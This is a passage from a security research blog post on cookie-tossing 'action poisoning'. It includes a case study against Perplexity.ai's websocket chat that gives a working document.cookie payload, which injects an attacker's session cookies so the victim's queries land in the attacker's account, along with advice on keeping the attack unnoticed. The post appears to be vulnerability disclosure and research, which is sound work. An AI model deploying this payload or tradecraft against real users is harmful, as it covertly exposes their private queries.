
Below are some relevant candidates:
- Adding new credit card
- File Upload
- Changing recovery questions
- Writing a private note
- LLM Chat
Preserving Stealthiness
When injecting the attacker's session cookie, it is crucial that the malicious session never reflects or leaks into the victim's user interface. The victim should notice no difference before and after the injection.
A potential inevitable consequence of this attack is that the poisoned action might appear to fail. For example, if the endpoint for file upload is poisoned but not the one for reading files, the victim won't see the uploaded files, making the action seem unsuccessful. To avoid this, you might also need to poison endpoints that allow reading and accessing the submitted data, creating what we can coin as an end-to-end feature poisoning.
However, the risk with this broader poisoning is to expose references to the attacker in the victim's UI. For instance, poisoning endpoints responsible for accessing and reading files might result in the victim's UI displaying the attacker's files.
Detecting the Right Action to Poison: Not Breaking it and Preserving Stealthiness
Finding a relevant action to poison is relatively straightforward as there are always relevant candidates. The challenge lies in selecting an action that fulfills the following conditions when performed with the attacker's session cookie (i.e., under poisoning):
- Remains functional.
- Maintains stealthiness.
An action commonly breaks under poisoning when its associated HTTP request includes specific IDs, strings, or other data referring to the victim user. This leads to conflicts or inconsistencies with the attacker's session cookie under which the action is performed, causing the server to reject the HTTP request if the conflicting data is properly validated.
 Inconsistency between victim's user ID and attacker's session token
Common examples leading to inconsistencies:
- IDs associated with victim-owned objects: For instance, a storeId linked to a store object affected by the poisoned action.
- CSRF tokens: These can cause inconsistencies, especially if stored in Web storage or the DOM. If stored as a cookie, a cookie tossing gadget can inject the attacker's CSRF token for the same paths as the poisoned actions, avoiding inconsistency.
How to Deal With Inconsistencies?
The attacker has control over the cookie via cookie tossing, which can solve any inconsistency originating from a cookie. However, for values included in the URL's path, query parameters, headers, and body, it all depends on where they are taken from when constructing the request:
- Values from prior XHR or Fetch requests and stored in memory: Poisoning the prior endpoint with the attacker's session cookie can serve the attacker's values instead of the victim's.
- Values from Data Stored in Web Storage: The attacker can't directly manipulate web storage via cookie tossing. However, a solution could be to identify the source of the stored data, poison it, and hope that the web storage data gets updated with the attacker's values.
The challenge still is to do the above while ensuring no attacker-related data leaks into the victim's UI.
To sum it up, the general strategy would be the below:
- Identify the source of the conflicting elements.
- Determine if cookie injection or poisoning another endpoint can solve it.
- Ensure stealthiness is preserved.
Finally, keep in mind that some inconsistencies may be unsolvable or only fixable at the cost of compromising the attack's stealth. In such cases, it is better to just move on to another candidate. A common scenario involves inconsistencies caused by the user ID. This data, along with other user information, is usually retrieved by a prior XHR or fetch request. Although poisoning this request might seem feasible, the retrieved information is often also used to populate the user's UI fields like name, profile picture, and bio. Therefore, poisoning this request would considerably expose the attacker in the victim's UI.
Case Study: Poisoning Perplexity.ai
What's Perplexity?
Perplexity is a free AI-powered answer engine designed to provide accurate, trusted, and real-time responses to any question. It works as follows:
- User Query: The user submits a question.
- Website Retrieval: Perplexity finds relevant websites based on the query.
- Answer Generation: Perplexity generates an LLM-inferred answer, supported by the retrieved web sources.
Perplexity's user experience is quite similar to other LLM-based chats.
Perplexity's Chat Functionality
All chat messages in Perplexity, including queries and responses, are exchanged over the websocket protocol. To initiate this interaction, the user must establish a websocket channel with the server, involving the following sequence of HTTP requests:
- GET request:
GET /socket.io/?EIO=4&transport=polling&t=<t>-> The server returns a websocket session ID (sid). - POST request:
POST /socket.io/?EIO=4&transport=polling&t=<t>&sid=<sid_of_step_ 1>-> The servers responds with "OK". - GET request:
GET /socket.io/?EIO=4&transport=polling&t=<t>&sid=<sid_of_step_1>-> The server provides a new sid. - WebSocket Upgrade (101 Switching Protocols):
GET /socket.io/?EIO=4&transport=websocket&sid=<sid_of_step_1>-> The websocket channel is established with the server.
While the initial three requests seem to prepare the SID for the final protocol switch, understanding their exact purpose is not essential.
What matters is that these four requests lead to the websocket channel creation while all reaching the same following endpoint: https://www.perplexity.ai/socket.io. Once the channel is established, the client and server can exchange queries and answers through websocket messages of the form below:
User query
425["perplexity_ask","What's currently happening in France?",{"version":"2.9","source":"default","attachments":[],"language":"en-US","timezone":"Europe/Zurich","search_focus":"internet","frontend_uuid":"c64fd3b5-d08c-4365-9118-d31426625fa8","mode":"concise","is_related_query":false,"is_default_related_query":false,"visitor_id":"d5eabc4d-051c-4614-8104-4c98cf75a9a1","user_nextauth_id":"f40155da-1da4-4881-9d69-e7ac74f7ddff","frontend_context_uuid":"bba23784-735e-4185-9e96-7b1fd3b4b21c","prompt_source":"user","query_source":"modal","is_incognito":false}]
Server answer's streaming chunk
42["query_progress",{"status":"pending","uuid":"56d774c3-4295-4650-90ee-6b35c89e868d","read_write_token":null,"frontend_context_uuid":"7dd7f87f-488a-4dde-ab9d-a698cc8a48ce","text":"{\"answer\": \"Based on the search results, several\", \"web_results\": [{\"name\": \"Latest news reports on FRANCE, French politics and culture\", \"url\": \"https://www.france24.com/en/france/\", \"snippet\": \"French legislative elections 2024[...]
Server complete answer
433[{"status":"completed","uuid":"56d774c3-4295-4650-90ee-6b35c89e868d","read_write_token":"c6e41e9b-efb9-416c-9755-83ee9156e874","frontend_context_uuid":"7dd7f87f-488a-4dde-ab9d-a698cc8a48ce","text":"{\"answer\": \"Based on the search results, several significant events are currently unfolding in France:\\n\\n1. Upcoming Parliamentary Elections: France is preparing for crucial par
On the client-side, Perplexity's responses are progressively appended to the UI with each received streaming chunk. Once the full answer is generated, it is stored on the server, allowing the user to access it later from their chat history, known as the "Library."
Poisoning Perplexity Chat
This prior description of how Perplexity handled the chat between the user and server wasn't for nothing, it is actually a great poisoning target!
As previously discussed, an ideal target for action poisoning should:
- Be relevant enough (lead to to the submission of sensitive data, retrievable somewhere)
- Remain functional under poisoning
- Preserve stealthiness under poisoning
1. Relevance
- User queries can be highly sensitive, revealing information about mental health, location, political views, etc.
- All queries are accessible via the Library (remember, the more fancy "chat history").
2. Remaining Functional
Since Perplexity's chat solely relies on the websocket protocol, for the feature to remain functional under attacker's session cookie:
- Websocket channel establishment must be functional.
- Websocket message exchange must be functional.
Examining the four HTTP requests responsible for channel establishment, none include victim-specific data in their path, query parameters, headers, or body. Therefore, the initial channel establishment remains functional under poisoning.
For the content of exchanged messages, the JSON attribute user_nextauth_id included in the user query is associated with the victim's session token, which could cause inconsistency. However, the server does not validate this attribute, allowing the websocket message to be processed normally.
3. Preserving Stealthiness
Establishing the websocket connection as the attacker implies that all queries and answers exchanged over that channel will be sent and received as the attacker. This results from Perplexity's design, which requires only a single authentication to the websocket server through the initial four-request sequence and does not require re-authentication until a new channel is established. Poisoning the channel establishment then effectively poisons the entire chat feature, meaning the attacker's session cookies only need to be injected for the initial four-request sequence. Since these requests are sent to the endpoint https://www.perplexity.ai/socket.io and given that this endpoint doesn't populate the user interface by any means, such poisoning does not leak into the victim's UI. Thus, stealthiness is successfully preserved through this attack.
The Attack
The target for poisoning is https://www.perplexity.ai/socket.io. We identify the necessary cookies for authenticating the user on this endpoint: AWSALB and __Secure-next-auth.session-token. With this information, the cookie tossing JavaScript payload is then crafted as follows:
document.cookie="AWSALB=<attacker_AWSALB_value>;domain=perplexity.ai;path=/socket.io";

document.cookie="__Secure-next-auth.session-token=<attacker_session-token_value>;domain=perplexity.ai;path=/socket.io;Secure";
Once these cookies are injected into the victim's browser, any future queries made by the victim on Perplexity will be performed under the attacker's session, allowing the attacker to access them. Watch the proof of concept below.
PoC Video:
Conclusion
This post quite-exhaustively described and analyzed three specific high-impact attacks made possible by cookie tossing. However, these are not the only existing ones!
Web applications are often designed under the assumption that cookie integrity naturally holds, which breaks under cookie tossing and leads to other attacks, such as:
- XSS: If a cookie's value reflects back in the HTTP response or flows through an insecure JavaScript sink.
- CSRF Protection Bypass: For the Double Submit Cookie pattern, which relies on redundancy between a cookie and another value in the request body, query, or header.
- Client-Side DoS: Servers generally expect a limited number of cookies in an HTTP request, and injecting above that limit would often make further requests to fail, effectively preventing a user from accessing a particular endpoint or the entire application.
More generally, given the various ways cookies can be used, what you can achieve through their manipulation is really up to your creativity. You control a source that is usually highly trusted, that may dictate general behaviors—or sometimes niche and specific ones—of an application or browser. Find how you can play with it to create impact!
This post (finally) comes to an end. Hope you found it useful, and thanks for reading :)
Appendix
1: Additional Methods for Pivoting on JupyterHub